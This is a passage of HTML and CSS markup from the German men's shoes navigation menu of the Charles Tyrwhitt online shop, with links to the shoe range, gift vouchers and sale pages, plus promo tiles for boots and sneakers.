        .navigationLink-3127390082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3127390082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/unser-schuh-sortiment.html"
       class="navigationLink-3127390082 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unser schuh sortiment
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6055693001 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6055693001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6055693001 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6055693001 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-6055693001 
       mls-m-top-s d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ausgewählt
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8817436570 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8817436570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8817436570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8817436570 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-8817436570 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8365303010 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8365303010 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8365303010 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8365303010 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-8365303010 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8815265455 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8815265455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8815265455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8815265455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-8815265455 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Schuhe Sale
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8393216483 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8393216483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8393216483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8393216483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-schuhe/"
       class="navigationLink-8393216483 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Schuhe Sale
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1135896016 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1135896016, .column2-1135896016 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1135896016 {
        box-shadow: none;
        
    }
    
    .column2-1135896016 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1135896016 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1135896016 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1135896016 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1135896016 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1135896016 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1135896016 {
            box-shadow: none;
            
        }
        
        .column2-1135896016 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1135896016 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1135896016 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1135896016 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1135896016 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1135896016 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1135896016 {
            box-shadow: none;
            
        }
        
        .column2-1135896016 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1135896016 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1135896016 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1135896016 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1135896016 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1135896016 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1135896016 {
            box-shadow: none;
            
        }
        
        .column2-1135896016 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1135896016 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1135896016 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1135896016 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1135896016 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1135896016 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1135896016 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1981261086 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1981261086, .column2-1981261086 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1981261086 {
        box-shadow: none;
        
    }
    
    .column2-1981261086 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1981261086 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1981261086 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1981261086 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1981261086 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1981261086 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1981261086 {
            box-shadow: none;
            
        }
        
        .column2-1981261086 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1981261086 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1981261086 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1981261086 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1981261086 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1981261086 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1981261086 {
            box-shadow: none;
            
        }
        
        .column2-1981261086 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1981261086 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1981261086 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1981261086 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1981261086 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1981261086 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1981261086 {
            box-shadow: none;
            
        }
        
        .column2-1981261086 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1981261086 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1981261086 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1981261086 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1981261086 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1981261086 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1981261086 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6697754338--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6697754338--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6697754338 .js-read-more,
    .promo-tile-6697754338 .js-read-less {
        font-size: null;
    }

    .promo-tile-6697754338--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6697754338:hover .promo-tile-6697754338-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6697754338 .promo-tile-6697754338-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6697754338-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6697754338 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6697754338--minititle {
        min-height: auto;
    }

    .promo-tile-6697754338--title {
        min-height: auto;
    }

    .promo-tile-6697754338--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6697754338--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6697754338--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6697754338--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6697754338--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6697754338-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6697754338--minititle {
            min-height: auto;
        }

        .promo-tile-6697754338--title {
            min-height: auto;
        }

        .promo-tile-6697754338--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6697754338--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6697754338--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6697754338--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6697754338-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6697754338--minititle {
            min-height: auto;
        }

        .promo-tile-6697754338--title {
            min-height: auto;
        }

        .promo-tile-6697754338--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6697754338--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6697754338--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6697754338 .js-read-more,
        .promo-tile-6697754338 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6697754338--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6697754338--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6697754338--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6697754338-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6697754338--minititle {
            min-height: auto;
        }

        .promo-tile-6697754338--title {
            min-height: auto;
        }

        .promo-tile-6697754338--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6697754338--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6697754338--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6697754338 .js-read-more,
        .promo-tile-6697754338 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6697754338--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6697754338--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6697754338 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw12a4c24a/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw12a4c24a/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw12a4c24a/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw12a4c24a/merchAssets/AW25/navigation/eoss/AW25_EOSS-part2_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6697754338-scaled-img--false promo-tile-6697754338--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/" class="promo-tile-6697754338--navLink cursor-pointer position-absolute uppercase ">
                    Stiefel
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1981261086 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4718663990--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4718663990--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4718663990 .js-read-more,
    .promo-tile-4718663990 .js-read-less {
        font-size: null;
    }

    .promo-tile-4718663990--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4718663990:hover .promo-tile-4718663990-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4718663990 .promo-tile-4718663990-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4718663990-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4718663990 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4718663990--minititle {
        min-height: auto;
    }

    .promo-tile-4718663990--title {
        min-height: auto;
    }

    .promo-tile-4718663990--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4718663990--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4718663990--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4718663990--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4718663990--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4718663990-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4718663990--minititle {
            min-height: auto;
        }

        .promo-tile-4718663990--title {
            min-height: auto;
        }

        .promo-tile-4718663990--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4718663990--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4718663990--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4718663990--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4718663990-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4718663990--minititle {
            min-height: auto;
        }

        .promo-tile-4718663990--title {
            min-height: auto;
        }

        .promo-tile-4718663990--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4718663990--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4718663990--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4718663990 .js-read-more,
        .promo-tile-4718663990 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4718663990--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4718663990--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4718663990--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4718663990-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4718663990--minititle {
            min-height: auto;
        }

        .promo-tile-4718663990--title {
            min-height: auto;
        }

        .promo-tile-4718663990--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4718663990--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4718663990--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4718663990 .js-read-more,
        .promo-tile-4718663990 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4718663990--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4718663990--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4718663990 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/sneakers/?cm_sp=TN-shoes_trainers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwddb1f2a6/merchAssets/AW25/navigation/AW25_EOSS-part2_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwddb1f2a6/merchAssets/AW25/navigation/AW25_EOSS-part2_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwddb1f2a6/merchAssets/AW25/navigation/AW25_EOSS-part2_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwddb1f2a6/merchAssets/AW25/navigation/AW25_EOSS-part2_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4718663990-scaled-img--false promo-tile-4718663990--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/sneakers/" class="promo-tile-4718663990--navLink cursor-pointer position-absolute uppercase">
                    Sneaker
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1135896016 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9758128786--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9758128786--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9758128786 .js-read-more,
    .promo-tile-9758128786 .js-read-less {
        font-size: null;
    }

    .promo-tile-9758128786--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9758128786:hover .promo-tile-9758128786-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9758128786 .promo-tile-9758128786-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9758128786-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9758128786 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9758128786--minititle {
        min-height: auto;
    }

    .promo-tile-9758128786--title {
        min-height: auto;
    }

    .promo-tile-9758128786--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9758128786--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9758128786--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9758128786--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9758128786--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9758128786-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9758128786--minititle {
            min-height: auto;
        }

        .promo-tile-9758128786--title {
            min-height: auto;
        }

        .promo-tile-9758128786--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9758128786--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9758128786--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9758128786--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9758128786-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9758128786--minititle {
            min-height: auto;
        }

        .promo-tile-9758128786--title {
            min-height: auto;
        }

        .promo-tile-9758128786--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9758128786--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9758128786--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9758128786 .js-read-more,
        .promo-tile-9758128786 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9758128786--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9758128786--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9758128786--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9758128786-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9758128786--minititle {
            min-height: auto;
        }

        .promo-tile-9758128786--title {
            min-height: auto;
        }

        .promo-tile-9758128786--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9758128786--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9758128786--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9758128786 .js-read-more,
